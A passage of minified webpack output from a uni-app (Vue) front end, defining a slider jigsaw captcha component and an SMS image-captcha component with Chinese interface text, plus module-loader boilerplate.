i("v-uni-view",{directives:[{name:"show",rawName:"v-show",value:e.isShow,expression:"isShow"}],staticClass:"slider-verify-box"},[i("v-uni-view",{staticClass:"verifyBox"},[i("v-uni-view",{staticClass:"slider-title"},[e._v("图形验证")]),i("v-uni-view",{staticClass:"slide-content"},[i("v-uni-view",{staticClass:"slide-tips"},[e._v("拖动下方滑块完成拼图")]),i("v-uni-view",{staticClass:"slider-pintu"},[i("v-uni-image",{staticClass:"pintu",attrs:{id:"pintuImg",src:"../../static/images/slider-verify/"+e.img+".jpg"}}),i("v-uni-view",{staticClass:"pintukuai",style:{top:e.top+"px",left:e.oldx+"px"}},[i("v-uni-image",{style:{top:"-"+e.top+"px",left:"-"+e.left+"px"},attrs:{src:"../../static/images/slider-verify/"+e.img+".jpg"}})],1),i("v-uni-view",{staticClass:"yinying",style:{top:e.top+"px",left:e.left+"px"}})],1),i("v-uni-view",{staticClass:"slider-movearea",on:{touchend:function(t){arguments[0]=t=e.$handleEvent(t),e.endTouchMove.apply(void 0,arguments)},mouseup:function(t){arguments[0]=t=e.$handleEvent(t),e.endTouchMove.apply(void 0,arguments)}}},[i("v-uni-movable-area",{attrs:{animation:!0}},[i("v-uni-movable-view",{attrs:{x:e.x,direction:"horizontal"},on:{change:function(t){arguments[0]=t=e.$handleEvent(t),e.startMove.apply(void 0,arguments)}}})],1),i("v-uni-view",{staticClass:"huadao"},[e._v("拖动左边滑块完成上方拼图")])],1)],1),i("v-uni-view",{staticClass:"slider-btn-group"},[i("v-uni-view",{staticClass:"slider-btn",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.closeSlider.apply(void 0,arguments)}}},[e._v("关闭")]),i("v-uni-view",{staticClass:"slider-btn slide-btn-refresh",on:{click:function(t){arguments[0]=t=e.$handleEvent(t),e.refreshVerify.apply(void 0,arguments)}}},[e._v("刷新")])],1)],1)],1)},o=[]},"8ada":function(e,t,i){"use strict";i.r(t);var n=i("08a8"),o=i("f7f8");for(var r in o)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return o[e]}))}(r);i("c865");var a=i("828b"),s=Object(a["a"])(o["default"],n["b"],n["c"],!1,null,"be2c48f0",null,!1,n["a"],void 0);t["default"]=s.exports},"97f0":function(e,t,i){"use strict";i("6a54"),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={name:"sms-code",props:{isShow:!0,mobile:""},data:function(){return{imgSrc:"",severUrl:"",captcha_code:""}},watch:{isShow:function(e,t){e&&(this.captcha_code="",this.refreshVerify())}},methods:{refreshVerify:function(){if(""!=this.mobile){this.severUrl=this.$realm.BASEURL();var e=Math.floor(1e3*Math.random());this.imgSrc=this.severUrl+"/api/v1/sms/generate?mobile="+this.mobile+"&t="+e}},submitSlider:function(){if(""==this.captcha_code)return this.$toast("请输入下方计算结果");this.$emit("touchSliderResult",this.captcha_code)},closeSlider:function(){this.$emit("touchSliderResult",!1)}}};t.default=n},"9b2b":function(e,t,i){var n=i("162b");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.i,n,""]]),n.locals&&(e.exports=n.locals);var o=i("967d").default;o("3b3cca1b",n,!0,{sourceMap:!1,shadowMode:!1})},af4b:function(e,t,i){"use strict";var n=i("9b2b"),o=i.n(n);o.a},be34:function(e,t,i){"use strict";i.r(t);var n=i("7daf"),o=i("42a6");for(var r in o)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return o[e]}))}(r);i("af4b");var a=i("828b"),s=Object(a["a"])(o["default"],n["b"],n["c"],!1,null,"80eb0b36",null,!1,n["a"],void 0);t["default"]=s.exports},c865:function(e,t,i){"use strict";var n=i("d155"),o=i.n(n);o.a},d155:function(e,t,i){var n=i("69f0");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[e.i,n,""]]),n.locals&&(e.exports=n.locals);var o=i("967d").default;o("fc49c5b0",n,!0,{sourceMap:!1,shadowMode:!1})},d4ff:function(e,t,i){"use strict";i("6a54"),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n={name:"slider-verify",props:{isShow:!0},data:function(){return{x:0,oldx:0,img:"1",left:0,top:0}},watch:{isShow:function(e,t){e&&this.refreshVerify()}},mounted:function(){this.refreshVerify()},methods:{refreshVerify:function(){var e=Math.random().toFixed(2);this.left=uni.upx2px(560)*e>uni.upx2px(280)?uni.upx2px(280):uni.upx2px(560)*e+uni.upx2px(150),this.top=uni.upx2px(190)*e,e<=.2&&(this.img=1),e>.2&&e<=.4&&(this.img=2),e>.4&&e<=.6&&(this.img=3),e>.6&&e<=.8&&(this.img=4),e>.8&&e<=1&&(this.img=5),this.resetMove()},startMove:function(e){this.oldx=e.detail.x},endTouchMove:function(){var e=this;Math.abs(e.oldx-e.left)<=5?uni.showToast({title:"验证成功",duration:2500,success:function(){e.$emit("touchSliderResult",!0)}}):e.refreshVerify()},resetMove:function(){var e=this;this.x=1,this.oldx=1,setTimeout((function(){e.x=0,e.oldx=0}),300)},closeSlider:function(){this.$emit("touchSliderResult",!1)}}};t.default=n},f7f8:function(e,t,i){"use strict";i.r(t);var n=i("97f0"),o=i.n(n);for(var r in n)["default"].indexOf(r)<0&&function(e){i.d(t,e,(function(){return n[e]}))}(r);t["default"]=o.a}}]);